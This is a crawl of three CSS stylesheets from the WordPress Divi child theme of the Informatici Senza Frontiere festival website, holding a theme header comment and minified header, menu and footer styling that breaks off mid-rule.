

--- FILE ---
content_type: text/css
request_url: https://festival.informaticisenzafrontiere.org/wp-content/themes/ISFestival%20Child%20Theme/style.css?ver=4.27.4
body_size: 231
content:
/*======================================
Theme Name: ISFestival Child Theme
Description: Il Festival di Informatici Senza Frontiere 
Version: 1.0.0
Author: Alessia De Maio
Author URI: https://alessiademaio.com
Template: Divi
======================================*/


/* You can add your own CSS styles here. Use !important to overwrite styles if needed. */


--- FILE ---
content_type: text/css
request_url: https://festival.informaticisenzafrontiere.org/wp-content/et-cache/247019/et-core-unified-cpt-247019.min.css?ver=1761819423
body_size: 1412
content:
@font-face{font-family:"Karla Bold";font-display:swap;src:url("https://festival.informaticisenzafrontiere.org/wp-content/uploads/et-fonts/Karla-Bold.ttf") format("truetype")}@font-face{font-family:"Karla Regular";font-display:swap;src:url("https://festival.informaticisenzafrontiere.org/wp-content/uploads/et-fonts/Karla-Regular.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_header{border-bottom-width:1.6px;width:100vw;max-width:100vw}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#FFFDF4!important}.et-db #et-boc .et-l .et_pb_section_0_tb_header>.et_pb_row,.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_section_specialty>.et_pb_row{width:100vw;max-width:100vw}.et-db #et-boc .et-l .et_pb_column_0_tb_header{background-color:#fffdf4;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et-db #et-boc .et-l .bck_inline_svg_0_tb_header .bck-inline-svg-wrap{text-align:center}.et-db #et-boc .et-l .et_pb_column_1_tb_header{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header{background-color:#FF6633;border-bottom-width:1.6px;border-left-width:1.6px;border-bottom-color:#000000;border-left-color:#000000;display:flex;justify-content:center;align-items:center}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header.et_pb_row_inner{padding-top:10px!important;padding-right:1%!important;padding-bottom:10px!important;padding-left:1%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_header{padding-top:10px;padding-right:1%;padding-bottom:10px;padding-left:1%}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_header .follow_button:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_header .follow_button:after{display:none!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_header .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_header .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_header .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_header .icon:before{transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms,color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_header.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_header.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_header.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_header.et_pb_social_icon:hover .icon:before{color:#FFFDF4}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_header a.icon{border-radius:100px 100px 100px 100px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_header li.et_pb_social_icon a.icon:before{color:#6c2eb9}.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:3%!important;padding-right:6%!important;padding-bottom:3%!important;padding-left:6%!important}.et-db #et-boc .et-l .et_pb_button_0_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms,border-radius 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_header{border-left-width:1.6px}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_header.et_pb_row_inner{padding-top:0px!important;padding-bottom:0px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_header{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:15px;color:#0A0A0A!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:#6619B3!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:0px;padding-right:3%;padding-bottom:0px;padding-left:3%;margin-bottom:0px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul a{transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#0A0A0A!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#6619B3}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#6619B3}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:16%;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#6619b3}.et-db #et-boc .et-l .et_pb_column_inner_0_tb_header{padding-right:0px;padding-left:0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_header a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_header a.icon{background-color:#fffdf4!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_header a.icon:hover,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_header a.icon:hover,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_header a.icon:hover,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_header a.icon:hover{background-image:initial!important;background-color:#6619B3!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_header.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_header.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_header.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_header.et_pb_social_icon a.icon{border-width:1px}@media only screen and (min-width:981px){.et-db #et-boc .et-l .bck_inline_svg_0_tb_header{width:80%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_header{border-bottom-width:1.6px}.et-db #et-boc .et-l .bck_inline_svg_0_tb_header{width:80%}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header{border-bottom-width:1.6px;border-left-width:0px;border-bottom-color:#000000;border-left-color:#000000}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header.et_pb_row_inner,.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_header{padding-top:10px!important;padding-right:1%!important;padding-bottom:10px!important;padding-left:1%!important}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_header{border-left-width:0px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:2%;padding-bottom:2%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:35%}.et-db #et-boc .et-l .et_pb_column_inner_0_tb_header{padding-right:0px;padding-left:0px}}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header{display:flex;justify-content:center;align-items:center}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_header{border-bottom-width:1.6px}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header{border-bottom-width:1.6px;border-left-width:0px;border-bottom-color:#000000;border-left-color:#000000;display:inline-block!important}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_header.et_pb_row_inner,.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_header{padding-right:4px!important;padding-left:2px!important}.et-db #et-boc .et-l .et_pb_column_inner_1_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header{display:none!important}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_header{border-left-width:0px}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:3%;padding-right:3%;padding-bottom:3%;padding-left:3%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:100%}.et-db #et-boc .et-l .et_pb_column_inner_0_tb_header{padding-right:3%;padding-left:0px}}

--- FILE ---
content_type: text/css
request_url: https://festival.informaticisenzafrontiere.org/wp-content/et-cache/247021/et-core-unified-cpt-247021.min.css?ver=1761819423
body_size: 2194
content:
@font-face{font-family:"Karla Bold";font-display:swap;src:url("https://festival.informaticisenzafrontiere.org/wp-content/uploads/et-fonts/Karla-Bold.ttf") format("truetype")}@font-face{font-family:"Karla Regular";font-display:swap;src:url("https://festival.informaticisenzafrontiere.org/wp-content/uploads/et-fonts/Karla-Regular.ttf") format("truetype")}@font-face{font-family:"Karla Light";font-display:swap;src:url("https://festival.informaticisenzafrontiere.org/wp-content/uploads/et-fonts/Karla-Light.ttf") format("truetype")}.et-db #et-boc .et-l .et_pb_section_0_tb_footer,.et-db #et-boc .et-l .et_pb_section_1_tb_footer{border-top-width:1.6px}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:5%;padding-bottom:0%;margin-top:0px;margin-bottom:0px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:5%;padding-bottom:0%;margin-top:0px;margin-bottom:0px;background-color:#FFF7D8!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-color:#fff7d8;border-top-style:dotted}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap{display:block}.et-db #et-boc .et-l .et_pb_text_1_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{line-height:1.5em;font-size:14px;letter-spacing:0.6px;line-height:1.5em;padding-top:0px!important}.et-db #et-boc .et-l .et_pb_text_1_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_0_tb_footer h1,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h1{font-weight:700;font-size:54px;color:#000000!important;letter-spacing:1px;line-height:1.6em}.et-db #et-boc .et-l .et_pb_text_2_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2{font-weight:700;font-size:45px;color:#000000!important;letter-spacing:1px;line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_2_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_0_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h3{font-size:18px;letter-spacing:1px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h4{font-family:'TestMe Bol',sans-serif;font-weight:700;text-transform:uppercase;font-size:26px;color:#000000!important;letter-spacing:1px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h5{font-family:'TestMe Bol',sans-serif;font-weight:700;font-size:20px;color:#000000!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_0_tb_footer h6{font-family:'TestMe Reg',sans-serif;font-weight:700;text-transform:uppercase;font-size:16px;color:#B10038!important;letter-spacing:1px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer,.et-db #et-boc .et-l .et_pb_text_1_tb_footer{font-weight:500;font-size:18px;padding-right:0%!important;padding-bottom:8.6%!important;padding-left:0%!important;margin-top:0%!important;margin-bottom:0%!important;grid-row-start:1;grid-column-start:1;grid-row-end:2;grid-column-end:3}.et-db #et-boc .et-l .et_pb_text_2_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h4{font-weight:700;text-transform:uppercase;font-size:26px;color:#000000!important;letter-spacing:1px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer h5,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h5{font-weight:700;font-size:20px;color:#000000!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'TestMe Reg',sans-serif;font-weight:700;font-size:1rem;color:#000000!important;letter-spacing:1px;line-height:1.3em;text-align:left}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb p,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb p,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb p{line-height:1.5em}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-weight:500;font-size:14px;line-height:1.5em;margin-bottom:3%!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_main_blurb_image .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_main_blurb_image .et-pb-icon{border-color:#185d7d;padding-right:0px!important;padding-left:0px!important;margin-right:12px!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et-pb-icon{font-size:22px;color:#FF6633;font-family:ETmodules!important;font-weight:400!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et_pb_blurb_content,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et_pb_blurb_content{max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer .et-pb-icon,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer .et-pb-icon{font-size:22px;color:#FF6633;font-family:FontAwesome!important;font-weight:900!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-weight:500;font-size:14px;line-height:1.5em}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer .follow_button:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer .follow_button:after{display:none!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer .icon:before{transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms,color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon:hover .icon:before,.et-db #et-boc .et-l .et_pb_social_media_follow .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon:hover .icon:before{color:#FFFDF4}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:100px 100px 100px 100px}.et-db #et-boc .et-l .et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#6c2eb9}.et-db #et-boc .et-l .et_pb_row_1_tb_footer{background-color:#FFF7D8;border-top-width:1px;border-top-color:#a3a3a3}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text,.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text{color:#0A0A0A!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:13px;letter-spacing:0.6px;border-left-width:0px;border-left-color:#e09900;padding-bottom:0px!important;margin-bottom:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text a:hover{color:#FF6633!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer a{letter-spacing:1px}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h1{font-family:'Oswald',sans-serif;font-weight:700;text-transform:uppercase;font-size:60px;color:#000000!important;letter-spacing:3px;line-height:1.3em;text-align:left}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h2{font-family:'Oswald',sans-serif;font-weight:600;font-size:3em;color:#000000!important;letter-spacing:3px;line-height:1.3em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h3,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h3{font-weight:600;font-size:2em;color:#0179a8!important;letter-spacing:3px;line-height:1.1em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h4,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h4{font-family:'Raleway',sans-serif;font-weight:600;font-size:21px;color:#ffffff!important;letter-spacing:1px;line-height:1.8em}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h5,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h5{font-family:'TestMe Bol',sans-serif;font-weight:700;font-size:0.8em;color:#000000!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer h6,.et-db #et-boc .et-l .et_pb_text_4_tb_footer h6{font-family:'Raleway',sans-serif;font-weight:700;font-size:15px;color:#ba8c00!important;letter-spacing:3px;line-height:1.3em}body.uiwebview.et-db #et-boc .et-l .et_pb_text_3_tb_footer a,body.safari.et-db #et-boc .et-l .et_pb_text_3_tb_footer a,body.iphone.et-db #et-boc .et-l .et_pb_text_3_tb_footer a{font-variant-ligatures:no-common-ligatures}.et-db #et-boc .et-l .et_pb_text_4_tb_footer{font-family:'Karla Regular',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:0.6px;border-left-width:0px;border-left-color:#e09900;padding-top:0%!important;padding-right:0%!important;padding-bottom:0%!important;padding-left:0%!important;margin-top:0px!important;margin-bottom:0px!important;max-width:100%}.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text a{color:#0A0A0A!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_text_4_tb_footer.et_pb_text a:hover{color:#FFFDF4!important}.et-db #et-boc .et-l .et_pb_text_4_tb_footer a{font-family:'Karla Light',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:1px}.et-db #et-boc .et-l .et_pb_text_4_tb_footer h1{font-weight:700;text-transform:uppercase;font-size:60px;color:#000000!important;letter-spacing:3px;line-height:1.3em;text-align:left}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#fffdf4!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer a.icon:hover,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer a.icon:hover,.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer a.icon:hover,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_footer a.icon:hover{background-image:initial!important;background-color:#6619B3!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon,.et-db #et-boc .et-l .et_pb_social_media_follow_network_3_tb_footer.et_pb_social_icon a.icon{border-width:1px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:0%!important;padding-right:10%!important;padding-bottom:2%!important;padding-left:10%!important;margin-top:0%!important;margin-right:auto!important;margin-bottom:0%!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:0%;padding-right:10%;padding-bottom:2%;padding-left:10%}.et-db #et-boc .et-l .et_pb_image_0_tb_footer.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:1.6%!important;padding-right:0%!important;padding-bottom:1.6%!important;padding-left:0%!important;margin-top:0%!important;margin-right:auto!important;margin-bottom:0%!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1.6%;padding-right:0%;padding-bottom:1.6%;padding-left:0%}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer{max-width:40%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer,.et-db #et-boc .et-l .et_pb_section_1_tb_footer{border-top-width:1.6px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{border-top-style:dotted}.et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{padding-top:3%!important;padding-right:6%!important;padding-bottom:7%!important;padding-left:6%!important;padding-top:3%!important;padding-right:6%!important;padding-bottom:7%!important;padding-left:6%!important}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-bottom:4%!important;max-width:20%}.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_text_4_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_3_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_1_tb_footer h2,.et-db #et-boc .et-l .et_pb_text_2_tb_footer h2{font-size:50px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer,.et-db #et-boc .et-l .et_pb_text_1_tb_footer{padding-bottom:2%!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb 